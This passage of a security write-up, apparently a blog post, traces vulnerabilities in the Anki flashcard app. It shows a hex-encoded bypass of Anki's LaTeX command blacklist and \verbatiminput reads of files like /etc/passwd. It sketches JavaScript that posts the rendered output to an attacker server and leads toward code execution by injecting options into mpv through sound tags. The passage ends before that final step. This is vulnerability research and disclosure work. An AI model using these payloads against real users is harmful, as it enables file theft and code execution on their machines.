

When we're reviewing our card with LaTeX, Anki will generate a .tex file from the contents plus header/footer, pass it through to the installed TeX and run a particular program (dvipng) to convert the output into a PNG to be embedded.
We can see the generated files in a temporary folder that's been created.
Now that we know how to use LaTeX let's move on to its potential security issues. But beforehand, I'd like to give a quick lesson on discussing an exploit's impact, which we can apply to this scenario. There are many models for this, but a popular one (and what's used when "scoring" an exploit) is the CIA triage.

- Confidentiality - This is where an attack gains access to sensitive material. A major impact here would be on critical information such as military documents.
- Integrity - This is where an attacker can modify sensitive material. An example of a significant impact here would be with bank statements.
- Availability - This is where an attack renders a resource inaccessible. This can have a major impact on critical infrastructure, like hospital machines.
Okay, with that out of the way, let's do some awesome googling with the keywords "Security" and "LaTeX" to see what we're working with. We came across this post that includes some helpful bullet points mentioning the potential issues.
- A TeX document can write to arbitrary files via
\openout, e.g., ~/.profile, and thus, an unwitting user who runs TeX on an untrusted document is vulnerable to a trojan horse attack. - TeX can execute shell commands.
- There are some well-known ways to crash TeX, such as using (deliberately unchecked) arithmetic overflow and other nefarious constructs.
We know of Point 3, but 1 and 2 are certainly interesting! Hopefully, command execution will be disabled by default. The configuration file contains the access controls for our TeX interpreter, so let's look there.
% Do we allow TeX \input or \openin (openin_any), or \openout
% (openout_any) on filenames starting with `.' (e.g., .rhosts) or
% outside the current tree (e.g., /etc/passwd)?
% a (any)        : any file can be opened.
% r (restricted) : disallow opening dot files
% p (paranoid)   : as `r' and disallow going to parent directories, and
%                  restrict absolute paths to be under $TEXMFOUTPUT.
openin_any = a
openout_any = p

% Enable system commands via \write18{...}.  When enabled fully (set to
% t), obviously insecure.  When enabled partially (set to p), only the
% commands listed in shell_escape_commands are allowed.  Although this
% is not fully secure either, it is much better, and so useful that we
% enable it for everything but bare tex.
shell_escape = p

% No spaces in this command list.
%
% The programs listed here are as safe as any we know: they either do
% not write any output files, respect openout_any, or have hard-coded
% restrictions similar or higher to openout_any=p.  They also have no
% features to invoke arbitrary other programs, and no known exploitable
% bugs.  All to the best of our knowledge.  They also have practical use
% for being called from TeX.
%
shell_escape_commands = \
bibtex,bibtex8,\
extractbb,\
kpsewhich,\
makeindex,\
mpost,\
repstopdf,\
These are the default parameters for most modern TeX distributions. Let's examine each variable and how it relates to the CIA triage. (This is provided that Anki doesn't block these functions, which we'll get to later).
openin_anyDecides what locations it can read from. By default, TeX can read any file the user running the interpreter has permission to! This breaks the confidentiality pillar. (Assuming the attacker can exfil the file contents once read). We'll look at the source code to see what permissions it runs with.openoutDecides what locations it can write to. By default, it can only write to the children's directories. Although this may seem like the impact is on integrity (which you'd be right about in most cases), I would argue that the main impact, if any, is availability. Let's examine the source code to see why.
We can find the source in the appropriately named file, latex.py
ankitectsLet's first find the line where the TeX executable is called.
for latex_cmd in latex_cmds:
            if call(latex_cmd, stdout=log, stderr=log):
                return _err_msg(col, latex_cmd[0], texpath)
Instead of calling it directly, it runs a function that acts as a wrapper around subprocess.Popen, a method built into pythons stdlib that calls a system executable. We can find the call function defined in a utils.py file here.
 try:
        with no_bundled_libs():
            process = subprocess.Popen(argv, startupinfo=info, **kwargs)
    except OSError:
        # command not found
        return -1
If we look at the documentation for popen we can see that a user parameter can be set to run the executable as a different user. It's not being used here, so it's safe to assume that the TeX executable is being run with the same permissions Anki is being run with. (As the same user)
Now let's look at where the executable is being called, the CWD, which is the current working directory. We can write any files within this directory but not outside of it. The relevant code for this is just above the executable being called;
# write into a temp file
    log = open(namedtmp("latex_log.txt"), "w", encoding="utf8")
    texpath = namedtmp("tmp.tex")
    texfile = open(texpath, "w", encoding="utf8")
    texfile.write(latex)
    texfile.close()
    oldcwd = os.getcwd()
    png_or_svg = namedtmp(f"tmp.{ext}")
    try:
        # generate png/svg
        os.chdir(tmpdir())
Fortunately, it's being run in a temporary directory in %tmp%. This means no integrity is being lost here, as no essential data could be compromised - just our LaTeX files that we control. However, one could certainly create a loop to fill up this directory with files, which may lead to filling up the disk space and therefore Availability.
Back to our variable list, the final one is:
shell_escape_commandswhich decides what commands can be executed! By default, TeX is very strict on command execution (as it should be) and, therefore, operates on a whitelist for what commands can be run without further configuration from the user. These commands have been vetted, and although some exploits have been found in the past (excellent blog post), they are generally considered “safe”.
Notice the quotations; being safe in this context means not being able to pivot to arbitrary code execution from them. However, we can gain much information about the system from these whitelisted commands! For example:

It's even formatted for us to inject into the LaTeX document directly; how nice!
Another command allowed is kpathsea, a tool for searching files and directories on the system – brilliant! Now, we can chain this with the arbitrary file read we found earlier to get the files we want, but of which we don't know the exact location.
kpathsea is also able to read environment and TeX variables! Apart from these central issues, because of how Anki calls TeX with Popen(), if we give input that crashes TeX, Anki will crash too (A denial of service that affects Availability). Crashing is...pretty trivial, but a boring "exploit" at that.
Now that we've examined the potential issues caused by using LaTeX let's apply this knowledge to create malicious cards. First, let's explore how our LaTeX input eventually turns into an image.
def _save_latex_image(
    col: anki.collection.Collection,
    extracted: ExtractedLatex,
    header: str,
    footer: str,
    svg: bool,
) -> str | None:
    # add header/footer
    latex = f"{header}\n{extracted.latex_body}\n{footer}"
    ...
This function takes the LaTeX body and appends the templating mentioned earlier (Header/Footer). Then it goes through a blacklist of the typical dangerous commands that allow reading/writing and executing outside the TeX environment.
   tmplatex = latex.replace("\\includegraphics", "")
    for bad in (
        "\\write18", # \\ because the first backslash escapes the second
        "\\readline",
        "\\input",
        "\\include",
        "\\catcode",
        "\\openout",
        "\\write",
        "\\loop",
        "\\def",
        "\\shipout",
    ):
        # don't mind if the sequence is only part of a command
        bad_re = f"\\{bad}[^a-zA-Z]"
        if re.search(bad_re, tmplatex):
            return col.tr.media_for_security_reasons_is_not(val=bad)
If we try to add a command to say, read a confidential file, it'll be matched against the blacklist and Anki will prevent us from using it!
That is, in theory...
In reality, blacklists are notoriously easy to get around, and you'll forever be in a constant battle of updating them to match against all the quirky and creative edge bypasses hackers find! This is why it's essential to focus on creating a secure environment for the TeX interpreter instead or explicitly warn the user of the potential risks.
Let's have a look at the PayloadAllTheThings repo, an excellent resource for hackers to find malicious payloads to use for security testing. There's one for LaTex injections, which includes bypass blacklists!
swisskyrepoWe can find one that utilises TeX's quirks to interpret hex-encoded values (crazy) - this is the sort of stuff I love discovering!

\inpu^^74{path}Because the blacklist scans for \input and not \inpu^^74, this should bypass it! Let's try to read a secret file on my desktop.

Result!! We've managed to include the file's contents on the Anki card. Arbitrary file read, right? Well, almost...much like with programming, it's important to treat data differently depending on what it is - for example if you try to run a Java interpreter on a Python file, it won't yield anything useful.
In our case, the input command takes in the file and directly interprets it as LaTeX instead of raw text...which can lead to some problems - such as in the above, there isn't a newline created as \n it isn't recognised as a newline (instead, you'd use \\).
Luckily, we have a package that comes with the LaTeX distribution - Verbatim
The verbatim environment is a paragraph-making environment that gets LaTeX to print exactly what you type in. It turns LaTeX into a typewriter with carriage returns and blanks having the same effect that they would on a typewriter.Because this package has already been installed, we just need to tell TeX to use it. We can achieve this by appending verbatim to the usepackage command list in the card options header section.

Then, in our card contents, we can write \verbatiminput{/etc/passwd} (example)
Surpingisly, this works without needing to bypass the blacklist. In the Anki documentation, it references using a system package if you want to read external files, but no packages need to be added in order to achieve the read - I assume this was overlooked.
.mp4 in notepad, you'd get all weird hieroglyph characters.)As a bonus, for the verbatiminput macro we can use the pipe | syntax to reference a command! For example, \verbatiminput{|kpsewitch -o -r -a -l} to get system information (as shown earlier).
This is great, but there's a slight issue: How do we extract the information from the victim to the attacker's machine? Well, as mentioned earlier, we have all of JavaScript at our disposal including network resources. Furthermore, the output of our LaTeX is stored as an easily accessible image.
We can bundle in some JS to make a request with the image data to our attacker-controlled server like so:
const requestData = {
    method: 'POST',
    headers: {
      'Content-Type': 'image/png'
    },
    body: `image data from fetch request to localhost/latex.png`
  };
Then, on the attacker's machine, we can host a simple HTTP server to receive and save the image data. Here's a complete proof of concept demonstration;
I'm hosting the server on the same device for convenience, but this will work over the network as long as the victim's machine can reach the attacker's device.
In summary, having been able to bypass the LaTeX blacklist successfully, we're now able to exploit any of the issues mentioned earlier - this includes reading files, writing to the working directory and executing "whitelisted" commands (that give a ton of information to the attacker).
Media Player
We're drawing close to the end of our exploitation process; if you've read everything up to this point, thank you. I really hope it's been enjoyable! In this section, we'll look at incorporating media content on our flashcards and the vulnerability introduced in the implementation that led us to get RCE!
As mentioned earlier, the typical way to add media to a flashcard is through the paper clip icon in the editor. When clicked, it opens a window dialogue, copies the selected file to the media folder, and creates a reference in the form [sound:filename] it adds to the flashcard content.

Because the sound tag is plaintext on the card, we can manually add/edit it (just like with LaTeX). Let's edit the tag to be [sound:../Rick.mp4] and move the file one directory up from the media folder - if the file is referenced as a relative path, this should play the file!

Great! This is interesting because it shows that Anki is directly referencing the file on the system from the sound tag and then passing it to the media player - the file doesn't even have to be put in the specific media folder or added to a database!
Let's look at the code for how this is done; we can find this in the sound.py file.
ankitectsWe can see references here to a player software called "mpv"; this is what Anki uses to play the media content.


When installing Anki, the default destination folder to extract its assets to (On Windows) is the %localappdata%/Anki folder. If we open this up in File Explorer, we can see the mpv application - let's keep this path in mind when further debugging is needed.
Returning to the sound.py file, let's go to the end where a setup_audio function is defined.
def setup_audio(taskman: TaskManager, base_folder: str, media_folder: str) -> None:
    # legacy global var
    global mpvManager

    try:
        mpvManager = MpvManager(base_folder, media_folder)
    except FileNotFoundError:
        print("mpv not found, reverting to mplayer")
    except aqt.mpv.MPVProcessError:
        print(traceback.format_exc())
        print("mpv too old or failed to open, reverting to mplayer")

    if mpvManager is not None:
        av_player.players.append(mpvManager)

        if is_win:
            mpvPlayer = SimpleMpvPlayer(taskman, base_folder, media_folder)
            av_player.players.append(mpvPlayer)
    else:
        mplayer = SimpleMplayerSlaveModePlayer(taskman, media_folder)
        av_player.players.append(mplayer)
Firstly, we initiate an MPV manager object used for managing the MPV application - passing in the base and media folder. According to the docs this is the %appdata%/Anki folder and the profiles collection.media folder, respectively.
Let's examine what the class entails and how it communicates with the application.
class MpvManager(MPV, SoundOrVideoPlayer):
    if not is_lin:
        default_argv = MPVBase.default_argv + [
            "--input-media-keys=no",
        ]

    def __init__(self, base_path: str, media_folder: str) -> None:
        self.media_folder = media_folder
        mpvPath, self.popenEnv = _packagedCmd(["mpv"])
        self.executable = mpvPath[0]
        self._on_done: OnDoneCallback | None = None
        self.default_argv += [f"--config-dir={base_path}"]
        super().__init__(window_id=None, debug=False)
We set the executable path to wherever mpv is located. This is done with the help of the following function, _packageCmd() which, in our case (On Windows), will return the path to the mpv binary located in the installation folder mentioned earlier - where sys.prefix is located (The bundled Python interpreter).
def _packagedCmd(cmd: list[str]) -> tuple[Any, dict[str, str]]:
    cmd = cmd[:]
    env = os.environ.copy()
    if "LD_LIBRARY_PATH" in env:
        del env["LD_LIBRARY_PATH"]

    if is_win:
        packaged_path = Path(sys.prefix) / (cmd[0] + ".exe")
    elif is_mac:
        packaged_path = Path(sys.prefix) / ".." / "Resources" / cmd[0]
    else:
        packaged_path = Path(sys.prefix) / cmd[0]
    if packaged_path.exists():
        cmd[0] = str(packaged_path)

    return cmd, env
As well as this, it also inherits the methods from its parent class, MPV. This seems to be the main wrapper around the mpv executable. We can find its implementation in the mpv.py file located here:
ankitectsThankfully, docstrings are provided to explain what each class and method does. When looking through large codebases, especially with large files, it can be overwhelming and confusing to know what parts to look at, which is why documentation is so important! This makes our code dissecting a lot easier.
However, if we didn't have documentation (looking at you, sound.py), we have another trick that makes analysing easier - the Symbols pane. A sidebar on GitHub that provides all the definitions in the file. From this, we can get a rough understanding of what's happening. For our mpv.py file:

Here, we're looking for keywords that stand out, which we can then Google to learn more about. I've highlighted some in the image above, and here's my reasoning:
defult_arv- When running an application, the arguments is a list of options to give; this is useful to us as we can see what configurationmpvis being run with and, thus, what potential vulnerabilities it may have._start_socket- A socket is a way of communicating. There are a lot of mentions about a socket here, and we can assume from the context that it's communicating with thempvapplication - what's being communicated? Can we interfere with this communication to hijack the program?command- We're looking for vulnerabilities; a command is an action to execute, so this stands out to me as something to look into - are we able to pass in our own malicious commands?
Let's conduct a quick Google search for our two keywords to gain more information.

Voila. Reading this page, a few things immediately stand out:
mpv can be controlled by external programs using the JSON-based IPC protocol. Clients can connect to this socket and send commands to the player or receive events from it.
This confirms our suspicions about a socket being used to communicate with the mpv process and the command function being used to send the command!
For example, the run command is exposed, which can run arbitrary system commands. The use-case is controlling the player locally. This is not different from the MPlayer slave protocol.Uh oh... let's hope we can't send arbitrary commands! Here's the function definition: It takes in an arbitrary number of arguments and converts them to a list to send.
def command(self, *args, timeout=1):
        """Execute a single command on the mpv process and return the result."""
        return self._send_request({"command": list(args)}, timeout=timeout)
This is something to work with. If we scroll further up the file, we can also see the process of how mpv is spawned with the ipc server argument.
 def _prepare_process(self):
        """Prepare the argument list for the mpv process."""
        self.argv = [self.executable]
        self.argv += self.default_argv
        self.argv += [f"--input-ipc-server={self._sock_filename}"]
        if self.window_id is not None:
            self.argv += [f"--wid={str(self.window_id)}"]
Great, let's not dig any deeper into this specific file. We understand what it's accomplishing and found something potentially vulnerable; let's focus on that, and if it doesn't work, we can always come back. Otherwise, we risk getting overwhelmed — keep it simple!
Returning to sound.py let's have a look at the methods of MpvManager
def play(self, tag: AVTag, on_done: OnDoneCallback) -> None:
        assert isinstance(tag, SoundOrVideoTag)
        self._on_done = on_done
        filename = hooks.media_file_filter(tag.filename)
        path = os.path.join(self.media_folder, filename)

        self.command("loadfile", path, "replace")
        gui_hooks.av_player_did_begin_playing(self, tag)

    def stop(self) -> None:
        self.command("stop")

    def toggle_pause(self) -> None:
        self.command("cycle", "pause")

    def seek_relative(self, secs: int) -> None:
        self.command("seek", secs, "relative")
Our play method first asserts that the tag is a SoundOrVideoTag - if we have a look at what this entails, we can see that it's just extracting the part after [sound: and assigning it to the filename attribute; it does this using the regex to replace the whole tag. For example, [sound:test.mp4] becomes test.mp4.
@dataclass
class SoundOrVideoTag:
    """Contains the filename inside a [sound:...] tag.

    Video files also use [sound:...].
    """

    filename: str


# note this does not include image tags, which are handled with HTML.
AVTag = Union[SoundOrVideoTag, TTSTag]

AV_REF_RE = re.compile(r"\[anki:(play:(.):(\d+))\]")

def strip_av_refs(text: str) -> str:
    return AV_REF_RE.sub("", text)
This means that the filename part could be anything...it doesn't have to reference a file!
Returning to the methods, things aren't looking too good. The command opcode (instructions) is hard-coded to be the first part, and the IPC implementation means you can only send one command at a time in a message. For example, with this:
self.command("loadfile", path, "replace")Although we have complete control over the path variable, we aren't able to get the script command we need in there for the arbitrary code execution because MPV is expecting everything after loadfile to be the operand (data).
Okay, let's step back from this class and head further down the setup_audio function to see what else is available. Here's the next part after we've initialised MpvManager
if mpvManager is not None:
        av_player.players.append(mpvManager)

        if is_win:
            mpvPlayer = SimpleMpvPlayer(taskman, base_folder, media_folder)
            av_player.players.append(mpvPlayer)
    else:
        mplayer = SimpleMplayerSlaveModePlayer(taskman, media_folder)
        av_player.players.append(mplayer)
We first check if the manager class was successfully initiated; if it isn't, then we can assume mpv isn't installed and use mplayer (another software for playing media). Next, we check if the operating system is Windows, and if so, add a different MpvPlayer class to the list of available players.
But why? This seems odd because we already have a class defined for playing media; what makes Windows different?
Thanks to the git commit history, we can find out when this part was added and why! When searching for the term windows, we come across this change:
ankitectsTL;DR, it seems that the IPC socket control on Windows doesn't work well. Maybe this is due to named pipes being a pain? Let's look at the SimpleMpvPlayer class to see how else they've implemented playing media.
class SimpleMpvPlayer(SimpleProcessPlayer, VideoPlayer):
    default_rank = 1

    args, env = _packagedCmd(
        [
            "mpv",
            "--no-terminal",
            "--force-window=no",
            "--ontop",
            "--audio-display=no",
            "--keep-open=no",
            "--input-media-keys=no",
            "--autoload-files=no",
        ]
    )
We set the rank for this player to be 1. This means it's the "priority" player to use, which makes sense. We don't want to use the other one if it's on Linux.
Next we add the arguments to give, nothing really interesting there. We're interested in how it plays the files, so let's find that method. It should be defined in the class it inherits from (SimpleProcessPlayer).
class SimpleProcessPlayer(Player):  # pylint: disable=abstract-method
"A player that invokes a new process for each tag to play."VideoPlayer class Is used to assert what video player implementation to use; it's irrelevant in our code analysis, as we already know what player we're using. (The Windows one). Interestingly, according to the docstring, a new process for each file is created instead of having one MVP process (which you then send commands to over IPC).
Moving to the _play function:
def _play(self, tag: AVTag) -> None:
        assert isinstance(tag, SoundOrVideoTag)
        self._process = subprocess.Popen(
            self.args + [tag.filename],
            env=self.env,
            cwd=self._media_folder,
            stdout=subprocess.DEVNULL,
            stderr=subprocess.DEVNULL,
        )
        self._wait_for_termination(tag)
Recalling from earlier, we know the assertion statement will be valid for any string after the [sound: tag - we can make this anything we want; it doesn't have to be a filename.
Now we've reached the subprocess call to the mpv application.
At first glance, this call looks to be “safe” as it doesn't invoke a shell, instead passing the arguments given directly into the program executed (mpv). This means we're not able to use something like && bad.
Almost. Note how the tag is being passed in as an argument to mpv - we control the contents of that argument. Okay, but how can we do anything with that....mpv is just a video player?! It wouldn't have any scripting capabilities!!!
mpv-playerOh..
mpv can load Lua scripts.
Scripts can be passed to the--scriptoption
It can't be that easy....right?
